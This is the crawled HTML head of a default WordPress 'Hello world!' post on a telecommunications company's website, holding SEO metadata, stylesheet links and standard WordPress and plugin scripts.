

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vanran.com/hello-world/
body_size: 12857
content:
<!DOCTYPE html>

<html class="no-js" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >

		<link rel="profile" href="https://gmpg.org/xfn/11">
		<link href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
        <link href="https://www.vanran.com/wp-content/themes/VanRan%20Theme/assets/css/bootstrap.min.css" rel="stylesheet">
        <!-- custom style  -->
        <link rel="stylesheet" href="https://www.vanran.com/wp-content/themes/VanRan%20Theme/assets/css/style.css">
        <link rel="stylesheet" href="https://www.vanran.com/wp-content/themes/VanRan%20Theme/assets/css/responsive.css">  
        <!-- slick slider -->
        <link rel="stylesheet" href="https://www.vanran.com/wp-content/themes/VanRan%20Theme/assets/css/slick-theme.css">
        <link rel="stylesheet" href="https://www.vanran.com/wp-content/themes/VanRan%20Theme/assets/css/slick.css">

		<title>Hello world! | Enabling Communication As A Strategic Asset</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.1 - aioseo.com -->
	<meta name="description" content="Welcome to WordPress. This is your first post. Edit or delete it, then start blogging!" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<link rel="canonical" href="https://www.vanran.com/hello-world/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Enabling Communication As A Strategic Asset | Full-service, converged voice and data telecommunications company specializing in voice, data, IP, network services and wiring" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Hello world! | Enabling Communication As A Strategic Asset" />
		<meta property="og:description" content="Welcome to WordPress. This is your first post. Edit or delete it, then start blogging!" />
		<meta property="og:url" content="https://www.vanran.com/hello-world/" />
		<meta property="og:image" content="https://www.vanran.com/wp-content/uploads/2020/09/cropped-Untitled-1-copy.png" />
		<meta property="og:image:secure_url" content="https://www.vanran.com/wp-content/uploads/2020/09/cropped-Untitled-1-copy.png" />
		<meta property="article:published_time" content="2014-01-08T16:23:11+00:00" />
		<meta property="article:modified_time" content="2025-09-05T10:05:54+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Hello world! | Enabling Communication As A Strategic Asset" />
		<meta name="twitter:description" content="Welcome to WordPress. This is your first post. Edit or delete it, then start blogging!" />
		<meta name="twitter:image" content="https://www.vanran.com/wp-content/uploads/2020/09/cropped-Untitled-1-copy.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.vanran.com\/hello-world\/#article","name":"Hello world! | Enabling Communication As A Strategic Asset","headline":"Hello world!","author":{"@id":"https:\/\/www.vanran.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.vanran.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.vanran.com\/wp-content\/uploads\/2020\/09\/cropped-Untitled-1-copy.png","@id":"https:\/\/www.vanran.com\/#articleImage","width":812,"height":459},"datePublished":"2014-01-08T16:23:11-05:00","dateModified":"2025-09-05T06:05:54-04:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.vanran.com\/hello-world\/#webpage"},"isPartOf":{"@id":"https:\/\/www.vanran.com\/hello-world\/#webpage"},"articleSection":"Uncategorized"},{"@type":"BreadcrumbList","@id":"https:\/\/www.vanran.com\/hello-world\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.vanran.com#listItem","position":1,"name":"Home","item":"https:\/\/www.vanran.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.vanran.com\/category\/uncategorized\/#listItem","name":"Uncategorized"}},{"@type":"ListItem","@id":"https:\/\/www.vanran.com\/category\/uncategorized\/#listItem","position":2,"name":"Uncategorized","item":"https:\/\/www.vanran.com\/category\/uncategorized\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.vanran.com\/hello-world\/#listItem","name":"Hello world!"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.vanran.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.vanran.com\/hello-world\/#listItem","position":3,"name":"Hello world!","previousItem":{"@type":"ListItem","@id":"https:\/\/www.vanran.com\/category\/uncategorized\/#listItem","name":"Uncategorized"}}]},{"@type":"Organization","@id":"https:\/\/www.vanran.com\/#organization","name":"Enabling Communication As A Strategic Asset","description":"Full-service, converged voice and data telecommunications company specializing in voice, data, IP, network services and wiring","url":"https:\/\/www.vanran.com\/","logo":{"@type":"ImageObject","url":"https:\/\/www.vanran.com\/wp-content\/uploads\/2020\/09\/cropped-Untitled-1-copy.png","@id":"https:\/\/www.vanran.com\/hello-world\/#organizationLogo","width":812,"height":459},"image":{"@id":"https:\/\/www.vanran.com\/hello-world\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.vanran.com\/author\/admin\/#author","url":"https:\/\/www.vanran.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/www.vanran.com\/hello-world\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/e78baa194d12f6f4cf5d2bd8dab2896aecfae2ef90b8595d0a16a811d6f6f0d2?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/www.vanran.com\/hello-world\/#webpage","url":"https:\/\/www.vanran.com\/hello-world\/","name":"Hello world! | Enabling Communication As A Strategic Asset","description":"Welcome to WordPress. This is your first post. Edit or delete it, then start blogging!","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.vanran.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.vanran.com\/hello-world\/#breadcrumblist"},"author":{"@id":"https:\/\/www.vanran.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.vanran.com\/author\/admin\/#author"},"datePublished":"2014-01-08T16:23:11-05:00","dateModified":"2025-09-05T06:05:54-04:00"},{"@type":"WebSite","@id":"https:\/\/www.vanran.com\/#website","url":"https:\/\/www.vanran.com\/","name":"Enabling Communication As A Strategic Asset","description":"Full-service, converged voice and data telecommunications company specializing in voice, data, IP, network services and wiring","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.vanran.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Enabling Communication As A Strategic Asset &raquo; Feed" href="https://www.vanran.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Enabling Communication As A Strategic Asset &raquo; Comments Feed" href="https://www.vanran.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Enabling Communication As A Strategic Asset &raquo; Hello world! Comments Feed" href="https://www.vanran.com/hello-world/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.vanran.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.vanran.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.vanran.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #006699;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://www.vanran.com/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='gss shortcodes-css' href='https://www.vanran.com/wp-content/plugins/genesis-style-shortcodes/shortcodes.css?ver=0.1' media='screen' />
<link rel='stylesheet' id='rss-news-display.css-css' href='https://www.vanran.com/wp-content/plugins/rss-news-display/rss-news-display.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='weptile-image-slider-widget-css' href='https://www.vanran.com/wp-content/plugins/weptile-image-slider-widget/css/weptile-image-slider-widget.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='weptile-image-slider-widget-nivo-slider-css' href='https://www.vanran.com/wp-content/plugins/weptile-image-slider-widget/nivo-slider/nivo-slider.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css' href='https://www.vanran.com/wp-content/themes/VanRan%20Theme/style.css?ver=1.1' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #006699; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #006699; }button:not(.toggle),.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #006699; }.fill-children-accent,.fill-children-accent * { fill: #006699; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #006699; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #006699; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
</style>
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://www.vanran.com/wp-content/themes/VanRan%20Theme/print.css?ver=1.1' media='print' />
<!-- Cool Video Gallery Script starts here --><!-- Cool Video Gallery Script ends here --><script src="https://www.vanran.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.vanran.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.vanran.com/wp-content/plugins/rss-news-display/js/jquery.cycle.all.min.js?ver=6.8.3" id="jquery.cycle.all.min-js"></script>
<script src="https://www.vanran.com/wp-content/plugins/weptile-image-slider-widget/js/weptile-image-slider-widget.js?ver=6.8.3" id="weptile-image-slider-widget-js"></script>
<script src="https://www.vanran.com/wp-content/plugins/weptile-image-slider-widget/nivo-slider/jquery.nivo.slider.pack.js?ver=6.8.3" id="weptile-image-slider-widget-nivo-slider-js"></script>
<script src="https://www.vanran.com/wp-content/themes/VanRan%20Theme/assets/js/index.js?ver=1.1" id="twentytwenty-js-js" async></script>
<script src="https://www.vanran.com/wp-content/plugins/cool-video-gallery/third_party_lib/jquery.utils/jquery.slideshow.js?ver=6.8.3" id="jquery.slideshow-js"></script>
<script src="https://www.vanran.com/wp-content/plugins/cool-video-gallery/third_party_lib/jquery.utils/jquery.stripslashes.js?ver=6.8.3" id="jquery.stripslashes-js"></script>
<link rel="https://api.w.org/" href="https://www.vanran.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vanran.com/wp-json/wp/v2/posts/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vanran.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.vanran.com/?p=1' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.vanran.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vanran.com%2Fhello-world%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.vanran.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vanran.com%2Fhello-world%2F&#038;format=xml" />
<!-- Cool Video Gallery Script starts here -->			<script type="text/javascript">
				jQuery(document).ready(function(){

					// Set JWPlayer License Key
					jwplayer.key="";
				});
			</script>
			<!-- Cool Video Gallery Script ends here -->
